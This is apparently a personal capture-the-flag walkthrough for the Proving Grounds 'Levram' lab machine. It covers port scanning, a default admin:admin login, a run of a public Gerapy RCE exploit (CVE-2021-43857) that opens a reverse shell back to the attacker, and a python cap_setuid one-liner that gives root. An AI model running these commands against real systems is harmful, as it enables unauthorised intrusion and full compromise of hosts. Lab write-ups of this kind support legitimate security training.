
0. Machine Info
Levram is an easy machine from Proving Grounds, and this one is pretty straight forward.
1. Recon
- nmap
┌──(hosan㉿kali)-[~]
└─$ sudo nmap 192.168.211.24 -T4 -p-
[sudo] password for hosan:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-05 13:13 EDT
Nmap scan report for 192.168.211.24
Host is up (0.029s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
8000/tcp open http-alt
Nmap done: 1 IP address (1 host up) scanned in 10.28 seconds- port 22
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 b9:bc:8f:01:3f:85:5d:f9:5c:d9:fb:b6:15:a0:1e:74 (ECDSA)
|_ 256 53:d9:7f:3d:22:8a:fd:57:98:fe:6b:1a:4c:ac:79:67 (ED25519)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 4.15 - 5.8 (95%), Linux 5.0 - 5.4 (95%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (94%), Linux 3.2 (94%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), HP P2000 G3 NAS device (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 28.77 ms 192.168.45.1
2 28.51 ms 192.168.45.254
3 37.19 ms 192.168.251.1
4 37.45 ms 192.168.211.24
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 5.09 seconds- port 8000
┌──(hosan㉿kali)-[~]
└─$ sudo nmap 192.168.211.24 -T4 -p8000 -A -sC -sV -Pn
[sudo] password for hosan:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-05 13:21 EDT
Nmap scan report for 192.168.211.24
Host is up (0.029s latency).
PORT STATE SERVICE VERSION
8000/tcp open http-alt WSGIServer/0.2 CPython/3.10.6
|_http-title: Gerapy
|_http-server-header: WSGIServer/0.2 CPython/3.10.6There is nothing special or common cve with versions above or any interesting interactions. Let’s start with webapp enumeration.
2. Initial Foothold
I tried a basic admin:admin, and I got in (…)
Then, the footer revealed that they have Gerapy 0.9.6 running behind the webapp. Since Subdirectory enumeration didn’t work well, I started to search CVE for Gerapy
Quick search for CVE:
┌──(hosan㉿kali)-[~]
└─$ searchsploit gerapy
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
Gerapy 0.9.7 - Remote Code Execution (RCE) (Authenticated) | python/remote/50640.py
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No ResultsThat’s exactly what we need!
For this exploit, we need more than one project. But as we can see from the first image, we have no projects right now, so I simply created a project.
Then I executed the script, got my shell.
┌──(hosan㉿kali)-[~/pg/levram]
└─$ python3 50640.py -t 192.168.211.24 -p 8000 -L 192.168.45.230 -P 443
______ _______ ____ ___ ____ _ _ _ _____ ___ ____ _____
/ ___\ \ / / ____| |___ \ / _ \___ \/ | | || ||___ / ( _ ) ___|___ |
| | \ \ / /| _| _____ __) | | | |__) | |_____| || |_ |_ \ / _ \___ \ / /
| |___ \ V / | |__|_____/ __/| |_| / __/| |_____|__ _|__) | (_) |__) |/ /
\____| \_/ |_____| |_____|\___/_____|_| |_||____/ \___/____//_/
Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
[*] Resolving URL...
[*] Logging in to application...
[*] Login successful! Proceeding...
{'Authorization': 'Token b58db15bafeac901558a5da07b2b894f1f2b7111'}
[*] Getting the project list
[{"name": "exploit"}]
[{"name": "exploit"}]
[*] Found project: exploit
[*] Getting the ID of the project to build the URL
[*] Found ID of the project: 1
[*] Setting up a netcat listener
listening on [any] 443 ...
[*] Executing reverse shell payload
[*] Watchout for shell! :)
connect to [192.168.45.230] from (UNKNOWN) [192.168.211.24] 55734
bash: cannot set terminal process group (844): Inappropriate ioctl for device
bash: no job control in this shell
app@ubuntu:~/gerapy$
3. PrivEsc to root
I executed linpeash.sh, but there were too many potential risks.
What I tried:
- sudo -l
- kernel exploit
- suid/sgid binary
Nothing worked. But at last, I found that python3 (as binary) has following (linux-) capability!:
Files with capabilities (limited to 50):
/snap/core20/1891/usr/bin/ping cap_net_raw=ep
/snap/core20/2318/usr/bin/ping cap_net_raw=ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
/usr/bin/mtr-packet cap_net_raw=ep
/usr/bin/python3.10 cap_setuid=ep !this oneWhat is capability then?
Capabilities are useful when you want to restrict your own processes after performing privileged operations (e.g. after setting up chroot and binding to a socket). However, they can be exploited by passing them malicious commands or arguments which are then run as root.
For example, if there is setuid capability bit for a binary allowed, the binary is allowed to change the setuid of it’s process if it is being executed, since cap_setuid=ep is enabled for python3.10!
It means, we can use import os; os.setuid(0) by executing python from command shell!
app@ubuntu:~/gerapy$ python3 -c 'import os;os.setuid(0);os.system("/bin/bash")'
< -c 'import os;os.setuid(0);os.system("/bin/bash")'
whoami
root
cat /root/proof.txt
96809490798d8d9d8779af42f6fb0f24I got root. That’s pretty much it.
4. Review
Easy enough, fair enough.
It covered all basic stuffs though (with privesc enumeration)
5. Source
- Proving Grounds
- Me!

